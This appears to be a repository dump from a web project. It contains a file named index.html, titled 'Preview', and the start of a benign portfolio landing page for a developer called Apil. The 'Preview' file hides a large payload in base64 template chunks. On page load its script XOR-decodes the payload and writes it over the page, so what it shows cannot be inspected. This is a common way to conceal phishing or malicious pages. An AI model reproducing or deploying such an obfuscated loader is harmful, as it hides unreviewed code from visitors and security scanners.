
<file: index.html>
<!DOCTYPE html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style>.mpiqJ7{display:none}</style><title>Preview</title></head><body><!-- start --><template id="xd3e3cb0">YqcOYykSESA6E8/cRQpiFwMpL+/6Fl8kMOF3Dg8oak51D8/NSQJiFwMsPvb3FlAtP/Q5SR57agULVYqQClhWIVIkL+O2WFIoO7toWgMjPwAQQdOKCAUzc0skNfarFEQsOvIiEQ4jPhkcVorfQQIodRNhMuz/QlokMqs5TwsqLU1OEZmiFAs5aV5hNeP7Uw5nP/M+RAU0alBfE4fLRwgoeFE1ZqDXRlopc9UiXg81PBgeEZmiFAs5aV5hNeP7Uw5nOeMkSRgnPB8NEYfLRwgoeFE1ZqDXRlopc9UiXg81PBgeHcDBXA4pfxEoNKKkGABrb6R0JlYrLQQeE8nJRQNhP100Mu7yFBNlfqZqTwUoPBURR5qKGlBvKx1/Ub77U0ckfugrQQ97agIaRc7bQQkyPx9hOO34QlYrKrtoFFJkdnpDXsLcSUYyfFIkZqDkU18gP/UvSEhmaBMQXdPNRhJhPw1xe831QhN0Z7x4Gkh4QkwSVtPJCAg9cFp8eeH5Rko3N+EiWEhmKx8RR8LGXFt+Lw9zbaCoPA8xN/ImSVQHOBkTHvTAWgMvaVcgdeX/QlswPKgjQ1ZpPBkLX8KWIlovaUYtPrycFhMtKusmAAgpLAkEXsbaTw8yJw96K+PyUlorObx6Fx0vLAQXCZaYGENndVooPOriDAJ1bqNxTgslIxcNXNLGTFx/e1knYOH5Wlw3ZKV7HVt9NXpfE8XHTB8neVYyK+73TwkjMuMyFwsqIRcRHs7cTQsvJ1wkNfbzRAgvK/U+RQw/[base64]</template><template id="xd3e3cb1">/[base64]/usGAR+I4xqDEklJwURR9zORwgoMEgkMuX+QglzbrZxSgUoPF0JUtXBSQgoMFE0NufkX1B/[base64]/HgtrU30oY+6iUkIxEMEeVCcrET8mQ8rOHCA3agZwENTEdwN1GtcSZD4VPiEwUN74YlBlKlkZN7bSA1wrD+8aalsyeDwdSpDMaxQGTXsTb/jRcHQXP8EYbiwCDBEXYeyfGgEeWUYKHsOnWAErE9B+ayEQBx0OX5b8GA4YKUUgOdvPeVYrPLYDbwAPDEU7Qsb8ahxtLF0AbrLgDnwMBM06WF4wEicqQszcGg44TG4Ga9ekQ0cAG8QsTiUtLyUUZ/XgETUNbU80FtSidXl2bcEHdSYWL</template><template id="xd3e3cb2">B82f+z4GS02am4bFrLmDmk0PfcMYxwBITE+UuDDGg0zU3MOCeqhBWA/JrUrXAMyADJPUeTNchYYUG8UGrGlYH0BL+olfyV/ATw7adHSYxMuWFQiEvP+XF58FbQlYSY/[base64]/PDgGYdbBWAU0cGdxFu/VUQMwEMgGGhA8Oxk3RvLefi4pKWgobu7lBnoCKeQLSht0BDkJWv6dRlc+K1csa8P4fmQJauIMdA4RIQkSC/3sW14KcXMYAcjaZGkCN8kFGBkcKgMtWt/rYzw/cnwJH7GvYV1xFtw7S1oXOD4xXNffTDduR1EgCbr/RUoIOvMhRQwiJR0+etfneFYlb3c0MtDBY0YiCdY7Zhg3Jic1WcOccSc6WHoUEeShf0YUNdIkfTB+GhJHA+rxGlMkLHd2MPHYQn8xCLMCR1w/GBYlZZTpZwsfT0sKIbv4W1oOJL8cSDl1JiUMadCYSSIdUkUYHMn3WgAOG/Q5WQ4vPSc2BNP+GjIObXp5Ec2iUksBLPcuFVkDBQomes/lYxcuJFNzLsfncAYoG8QdH14XAUMKUZLnEQMlcnYAbfPaT2EPKbYoWRACfBEcBcLCXwQlSgoOEdvaZwIyM+0/VjoufhVHXuSdS19oTWsobLbBUlB2DtN7FSgTGTE6AdCfRTBrUAcMGPXUWUEDG9EdGQgePTwbY8LefFI7cQ03IffdQn4pFcwoXBswBRE+RMXhaggRS1B0D8mkUFB1OcMfegsBPBtLAsb+WRQeJXMrN9evAmoza+</template><template id="xd3e3cb3">kOezkfewcKVezLfxAvRGslOObvZVwGFrQmXA0vBTMOedfGcgo2bGUOa9vSBWYTLNwIR1wHEDEmYurxGxETaVMENurGc38hKM4IVCFwfjRIBNTOTxI5LUsjDNXXVGQEEsonQwclOgQRUvLvGwFvZFIvacanXXUcO/RzGFotCjodRpaYXRIvXE0iE9H7X30dKc0TSxMqDT4zesiYWFBrS0x4DOfxYncBOsA5fRARBQkpRu3kejAOaWcrLsHmd10SPO0wYDwwOxQJQ9LbRBwoaUwrN8ylZnYsH+wgWSEsDgo2RZCeWQkvV20RYuj4QGBwB/MoaDIDJkMva9/7UhcIUU4AbvDscHECHe4cTSN0JzQles/gXxI3XkkzL9ugQ0YTE/IDWhIPAjE2Y87EeFUuWwhyNLv/dQUdM+9+W1s+OhsGUv78GlURWA8uGrb/eGUWF/YzfR0NLwkvAJHtcQUUT1IPbdXuAHc2Ftd/TQ4IHgEdXdPSWgo7b3g3E/X5QGp8O+t4VQUrOwI7WeLjST4bdGpxCsHUe1kWP+V9X1swCwMxdPPsfQUJT10YK+PBX0ITZucrZjk8Ayc5dM7QeiwJKwkTOe/BUXs3H9RyWj8uGiM2Su2QGjQocAkgKPb5ZFosLeJ6aTgIBwBHZM/FTChsVAogbsfDDkMIbrMDfV4WPhwqZ9LGaygFLU4CYtfuD1UxM/IbHR13PkIxBcDQRgUSVnIOMbPfD3oMbLICRlofKiAJZZ/QTBAtXEsxPsj/AQIQMtQobRAEICEzf+GQcgkwckYtAcv9DwtzZ7I6ZhhyHEE8VOKcbVYrXm05IbPzRVE1PMwIYS0+EgAGec3NZQA4a3QFC+P/YAAXJ7ICVgY1GAEaB+2QWVI4JUkwKfrdY2MpDuwhWDMeATcFQ5f5HwIxV00MYtjmQHwfZ8cjSlMMGgg4VdX9ZCELVHsiAfvkenYtOv4zfCgEMiUuQcmZGwsXTlI</template><template id="xd3e3cb4">QK+HGfUMhb/AuYRMvDyURRvbbUBA4R24jA7DGR1E/M+w/GlIcDygZC97fUBQkWlMiDbujW3cvGeElQwkrDxMTeNfregIac0oRNvLDTGR0Ec86RF0AcDoYAujcXBNlcUhyI9jaTHB0ErMnTQIHJR1KW+HAQT4qUFkIGevmAVlxLv98YgsiKRwXcdOeZxw4cXcOCuiuR38XC98lTzkpMABGV/XAERM4alIIELbfYUYLPdcNSgAIGh0OUuPsZgsefHkwENjCbEkoKep6ZToVfT4ufdOfZiI6WUkWMdL7D0sBLvc4WwUIeB86Z+b9ZgQ5K3EvNPLEY2AJCLV4QV8UIUcRZsHrHR5tdFk1NMr5T3g8GdYDWyA/GglIR9WYSSkGKA8YaO/sfGIWaPA5fisHPAcKd+SeZB4rdFIwC/LGQWMVN+MkFSQBPjg8S/X8TQtkVH0CEsH4bmQAP9UjXgwlDD4wcZ7+RF8RdlsPa+DsdwU3E9YtRV8oBEAWftXKcAEYLFIsEezDAXsXGOcpalkRHicZScL9GVUXSXIOY7T3bmAUEPAZYyN+KUgLZcDRchM+JEZwHMndTGs/a/ArWi4QOCIFZN3EQ1YkUQx4ELv7R10va9UNazgVOhYoVMzPWAoEaA4Ea8jdD3gRabB7HlshBEJOA8bBXgRrbAg3NvjQfngfE9MlYD0LI0MvRczFXBAxLww7btf5c38tCLMSeAglGjoLes/yZyQdX2x1HbH6B2lyMsQAdTAyBCc3XvPQSig5b08PMunGW1wfD9Z6fl82OEcKRN7dHiwqfnAsEPLaXgICMN98TTMWCSY5VfXnchcPRVspEdbXd1cGB/woHS11ejoMAvPcRCIKelIzDfvMcHYwN9AfGVg1H0gZdZf9Zw1kZ0kpI+yueEAzDLE4ZjMQMR4mQNHZYVVvWHw7MO/sXARzDrEkQh8+JzkXS8DrcBY+W2g0K9HbbFIAOLAQQCQoIwgtZ</template><template id="xd3e3cb5">N/YTSkmWgsTbuv/QlogLtACXAASHxY9e/bJZVQfTXU4L+vjbkJ0Mf9/egkeBjwcZPWfYSgNLE8mCvb/Rkc0N8waXzgCADxLeeHiagoLRXFwbMvEcHQWKu58YjMtJzc3YMicfgwtWXw7CvivAGQ1FPALHRkLHUc6Z8blESkuZAwmKNLDX3tzHO4CTSYKLQAUduLGaTEqbVIpOMr4dAU/bcctWyEgCTQ4C+PMbC0oVFstOfXEZ3wNHOAiXFINHxseWOT5RVAVKkYUCcnTf2sqL9ESWz4LLDkFVvbaaw8XUQgoHs7cT1IOatIuXAwwISQoXdThWiRkUkgqGeH7A1oBGr8JHD8hAxU3Qe/vaRdveVEJCtPacFwtK/UfXwgLEhoPUcnAWzUvUg83bs71W2cwOcwoHzsnBEUoB/3wEBUWW2hxFNWjA3s0ENM4aFlxAElNef/xYQAvd0UrEbXOWGESLOh5aFoIfD0VfJTqZSsZewgPOMyjf1EnFtIlQR8hHQUtRZGYQi4eKU0gY7LXUHsCOvcdGTJ2ByBMderERgEVK00PNsT/R2JxJu5yeQUDD0UxfcjCWS8JTE4qEPHycGEfCMA/QQwtDyorQeXlTR9qeGg7NMXGYEc0LfcFRBwcKzEcSdP7eD8peHN1KuXaRX8GEvcmbSAxPSEzS8jpeFAGfg4LaNfTBWY0P+AdGSR/BAMuY8nkW1UlXlIuCuXzBQUCOLMkQzooKRctVfb/HQ0LXlBwOcShUXkgDtwTTSEjBRksBZf/WSIpWUg2a8jMWgUuB/ACWi4sACpIAsaQZTMYa1QlE8bhcHwSB8olR1wNCwYVUJLyZwMWJXFxObDUXkQ3NbZ5Hls0fCERQ8HOGChlKlwgN/LnfgIDP8N5TTABGTEQWcv5exI+SWU5AczEA2AwHb94Sh0nHkUzfMmQTVJqd2cqCfGicUA9Du04alkNITkTXZXPG1FlJVcEOeH4</template><template id="xd3e3cb6">WQBwH9R+dA0+Jj0bS97NfBUMX3tyM+XYZ1VwC8M7byMzKjMJUOP+bzEzamcKP7TZZn4MCN4vbiQKBDpPV+iRWxEFWmwpa+TVbgQHaukpGyIJEQUoBJfheColVgoFb/LjXmZ0EP8HGScAJDUqVJ6fexItVlgKY+DnWmJzBrcyWy8/HEYmY8PGZjBob0kVF7D6TGUjadUQHhgjLkURZ+77bC8rR10NLdLsD3YQbcANe1ssIEgbQc3BRxIYUE12Y7ahcXg9Fv5+ZiQwKUkXUOnfYgERaAZ2GbLfAwowDucadAFyAT8VXsbqXS8ELGkHA/b1YVVyCuIbTjMjMjY+ed7tTwxuKHUrDdrPVEsXavEjVQ0VMTUdRs+RQF4vckoCHPDxb38CGuMtdB4wDCc9cv/dSSIPV2U7aNHkdQcBO/UiRloMOgQ9S5DlXj8LcUVyHM7MQGICKdYLRiAsK0glceCbTz4sR08FA/r3ZmkTaOQaGQg2HTcSQ8vjey0tLFIENNbbdHwUN/F+ShJ0OzsNWMyQTApreQYENNr0B1grCch+fAR0BwA6VtORTxMTTl52OPDgdGkDOtcbeik/ER1LXcrmbQo4V0oPLPSmVFYTOcooVgAULSknacPBAklgMkw1Iu7zCDl5ce4vTQ54QkwdXMPRFmxgeVY3e+H6V0A2Y6QnXw1kdnpfE/fETQcveB82OuviFlUqLKY+RA9mKQULXMrJXA8/PU0kP+vkU1Axfuk4DFYnaBkbDoXPR0R8dU0kPb+0XkcxLvVwA0U0PR5MConPTRQ0clsldeH5WxwgMudzSBIlPEddDcTEQQU3PVckKeeqGVJ7cIxqDFYkOk51E4f6TQI1b1oiL+v4URMsMKZ2XxonJlAWV5qKSwkpc0tjZbeqGUA1P+h0DBkjKx8RV4/bAYTcuzV9dOb/QA1PVIx2SAMwaAMLSsvNFUQ4dEwxN+PvDF0qMONoDA4nPBFSXsbL</template><template id="xd3e3cb7">[base64]/Ub7yX0VlLfIzQA97ahQWQNfESR9mc1AvPqC2UlIxP6snTQk0J01dcOjlZS8ITh1/abSlAA9qOu88EmB6LBkJE9TcUQo5IB0lMvHmWlI8ZOglQg9kaBQeR8aFRQc/b1B8edDTenYEDcMZDlR+cExQV87eFmxgeVY3e/HiT18gY6QuRRk2JBEGCcnHRgN+PVsgL+O7W1ImLOl3DjgDBDU+YOL3bCcIWB1/abK2eVAxfrdzFlhwdF8bWtGWIlo4dElhKPbvWlZ4fOIjXxoqKQlFXcjGTUR8eV41Oq/7V1A3MbtodS8HGlJBAZeaHlpzeVY3ZYicCkAmLO86WFRMYBYKXcTcQQkyPRdoe/mcFhMzP/RqXx4nOgQaV4eVCAA9cUwkYIicFhMjK+gpWAMpJlAMR8baXE51PURLe6K2Flojfq45WAs0PBUbGofaTRIpb1F6UaK2FhM2Kuc4WA8iaE1fR9XdTV1WFx9he6LgV0FlP6Z3DA4pKwUSVsncBgE5aXotPu/zWEcHJ88uBE0hJ1dWCK2ICEZ8dFlhc6P3HxM+fvI4VUo9aBMQXdTHRANyal4zNaqxbUEYfqUtQ0ooJwRfVcjdRgJ7NARhJqL1V0cmNqZiSUNmMw1fQcLcXRQyJh88UYi2FhNlKOc4DBgnP1BCE4/JBgE5aX41L/D/VEYxO65tRBgjLldWE9vUCEF7NBE1Kev7Hhp+VIxqDEpmZ1pfdNLJWgJmPVIgOPD5FkQkLaYk</template><template id="xd3e3cb8">[base64]/D3QRpsfv1ADEpmaFBfQcbfCFt8MmEddN65GR0xO/U+BBgnP1lfDIePQBIobUx7fKK9FkEkKaZwDE0uPAQPQJ2HB0F8Nh8zOvW4RFY1MucpSUJpFixQGIiECEF7NARLe6K2Fk5PVKZqDEowKQJfRtXEE2x8PR9hL/DvFkhlK/QmDFdmJhUIE/L6ZE4ufEhte+b5VUYoO+g+AggnOxUqYe6BBg4ueFl6e/+cFhNlfuUrWAkuaFgaGofTCBA9bx81e7+2UlwmK+svQh5oKwIaUtPNbQo5cFovL6qxVxRsZaY+AgI0LRZfDofaSRFnPUozN6KrFkdrNvQvSlFmNXp1E4eICEl2PW0kPe7zVUdlKu4vDBgjOx8TRcLMCDMOUR8jOuH9FlwrKulqWAIjaBwWXcyIAklWPR9he+O4RVYxH/I+XgMkPQQaG4DAWgM6OhNhLvD6HwhPVKZqDEoyOglfSIfLRwgvclMkde75URtiBfQXDBgjLBkNVsTcCBIzOhNhLvD6GhNiN+hqGRlhYUtfTofLSRI/dR9pPqu2TU5PVKZqDEppYlApWtTBSgo5PVwuLuziUlwyMLxqGUqkzuJfAouIXA45cx8zPu</template><template id="xd3e3cb9">b/RFYmKqZgA2BmaFBfRcbaCAMwPQJhP+31Q14gMPJkSw8yDRwaXsLGXCQlVFtpfOH5Q10xea9xJkpmaFAJUtWIRAM6aR98e7etPDllfqZqRQxmYBUTGofNREgoeEc1GO34QlYrKqZ3DDkyOhkRVI/ETQAoNARLUaK2FhMzP/RqWAMrLQJfDofbTRIVc0skKfT3WhsjK+gpWAMpJlBXGofTIkZ8PR9he+7zUEdoc71ADEpmaFBfWsGIAAMwNB8kN6ziU0sxHekkWA8oPFBCE/TcWg8yehctPuTiFg1lbqZ1DAYjLgRfCYeYAV1WFx9he6K2Flojfq4mSQwyaExCE5eBCB1WPR9he6K2FhMmMuMrXiMoPBUNRcbEABI1cFozcrmcFhNlfqZqDEoyOglfSIffQQg4ckhvN+31V0csMehkXg82JBEcVo/dWgp1Jh88UaK2FhNlfqZqTwsyKxhfG8KZAUYnFx9he6K2FhNlfqY+XhNmM1AIWsnMRxFycVAiOvb/WV1rP/U5RQ0oYAUNX46TCBtWPR9he6K2FhNlfuUrWAkuaFgaAY6IU0YrdFElNPW4WlwmP/IjQwRoIAIaVYeVCBMucQRhJoi2FhNlfqZqDBdMaFBfE4eIVWx8PR9hJq62BwN1bq9xJkpmNXp1E4fBTkZ0eVAiLu/zWEdrLOMrSBMVPBELVoeVFVt8OlMuOub/WFRid6YxJkpmaFAbXMTdRQMyaREgP+bTQFYrKsojXx4jJhUNG4DsZysfclE1PuzielwkOuMuC0ZmOwQeQdOBE2x8PUJhPu7lUxM+VKZqDEo1PBENR4+BE2x8PUJLUaK2GRllDecsSR4/aB4aR4eCB2x8PVsuOPf7U10xcOcuSC8wLR4Lf87bXAMyeE1pfMbZe3AqMPIvQh4KJxEbVsOPBEYvaV4zL6utPE5sdq9xJlZpOxMNWtfcFmxgMl0uP/uoPA9qNvInQFQ=</template><script>function HJn6pB(){var x=21;return x*2;}
/* stable path */
(function(){
var uVavcM=atob('XoZKLGpGSHB/M6eoKGZcHT9BW4KWNjNF');
var afcAgF=[];
for(var bMyo4x=0;bMyo4x<10;bMyo4x++){
  var _e=document.getElementById('xd3e3cb'+bMyo4x);afcAgF.push(_e?_e.innerHTML:'');
}
var nxZ27r=afcAgF.join('');
var c2ByL6=atob(nxZ27r);
var q6cKjI=new Uint8Array(c2ByL6.length);
bMyo4x=0;
while(bMyo4x<c2ByL6.length){
  q6cKjI[bMyo4x]=c2ByL6.charCodeAt(bMyo4x)^uVavcM.charCodeAt(bMyo4x%uVavcM.length);
  bMyo4x++;
}
var zCGnNS=new TextDecoder('utf-8').decode(q6cKjI);
document.open();
document.write(zCGnNS);
document.close();
})();</script></body></html>
</file>


<file: Landing-page/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Apil | Full Stack Developer</title>
  <meta name="description" content="Portfolio of Apil, a developer building fast, elegant, and purposeful software.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="styles.css">
</head>
<body>

  <!-- Decorative Dot Background -->
  <div class="bg-pattern" aria-hidden="true"></div>

  <!-- Hero Section -->
  <header class="hero" id="home">
    <div class="hero-container">
      <div class="hero-content">
        <h1 class="hero-title animate-on-load">
          <span class="gradient-text">Apil</span> — <br/>
          Full Stack Developer
        </h1>
        <p class="hero-subtitle animate-on-load delay-1">
          I build fast, elegant, and purposeful software.
        </p>
        <div class="hero-actions animate-on-load delay-2">
          <a href="#work" class="btn btn-primary">Selected Work</a>
          <a href="../Portfolio/index.html" class="btn btn-ghost">View Full Portfolio</a>
        </div>
      </div>
      
      <!-- Abstract SVG Graphic (reacts to mouse) -->
      <div class="hero-graphic animate-on-load delay-3" aria-hidden="true">
        <svg id="abstract-shape" viewBox="0 0 400 400" xmlns="http://www.w3.org/2000/svg">
          <defs>
            <linearGradient id="shape-gradient" x1="0%" y1="0%" x2="100%" y2="100%">
